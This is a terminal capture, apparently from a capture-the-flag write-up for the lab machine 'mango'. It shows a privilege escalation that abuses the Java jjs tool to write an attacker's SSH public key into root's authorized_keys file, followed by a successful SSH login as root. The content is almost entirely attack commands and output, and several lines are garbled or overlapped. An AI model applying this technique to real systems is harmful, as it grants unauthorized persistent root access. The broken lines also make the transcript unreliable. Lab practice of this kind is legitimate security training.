 admin@mango:/home/mango$
admin@mango:/home/mango$ cd ~
> var fw=new FileWriter("/root/.ssh/authorized_keys");leWriter");
MC0=");JhHRj72ZPPv5AxoE5z/yfeDAjiUwWTeJzCI3PCFjkBuVzmeOkB7/VCuCcg7/hd8xm9/zxhlWhM
> fw.close();' | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var FileWriter = Java.type("java.io.FileWriter");
jjs> var fw=new FileWriter("/root/.ssh/authorized_keys");
lWhMC0=");JhHRj72ZPPv5AxoE5z/yfeDAjiUwWTeJzCI3PCFjkBuVzmeOkB7/VCuCcg7/hd8xm9/zxh
jjs> fw.close();
jjs> admin@mango:/home/admin$
┌──(thadigus㉿thadigus-kalivm)-[~]
└─$ cat ~/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC84Hkrkrtfgzm6/gUqDIAhR4GU2DHAB8tQhAYQuMbneKgnJKygIwB+pC58QYMoOm6vDSQY7NKb74iZ
C690JlXE5PbnUVuEaFNKYDbkUJOsjFE+d3PEgXrbTFafzX9YZOOOf2wUTBCYyPhk89pY6Lw9DMRgZxKNrhr8uR+SWc2OtZl2vyMrmCep7Bi9cLBuogvm
54beBf9YVSlMbYeAg/PTgLa7Hov72GlzQE1uKhEc+XPz85agW1cw7aLU1/3PGeofNu8cpV9JvevL+l/GRVdBwn0YM8VSpTlWO9/+jf+RaHEE7uj7UGhd
3E9VZo+pT1NKCuY8VRyduLItE14d593S2E25TKXz1/qXaww2SupzC/fKdry4EHBNLhwH2rl/SBB5++cJDfi1kUmHRQXSZnLUYoefWDeyeA6upL8w8cYm
nC83c12qfPWJhHRj72ZPPv5AxoE5z/yfeDAjiUwWTeJzCI3PCFjkBuVzmeOkB7/VCuCcg7/hd8xm9/zxhlWhMC0= thadigus@thadigus-kalivm
┌──(thadigus㉿thadigus-kalivm)-[~]
└─$ ssh root@10.10.10.162
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Tue Apr  5 03:38:29 UTC 2022
System load:  0.25               Processes:            112
Usage of /:   26.0% of 19.56GB   Users logged in:      1
Memory usage: 26%                IP address for ens33: 10.10.10.162
Swap usage:   0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
s
Last login: Thu Oct 10 08:33:27 2019
root@mango:~#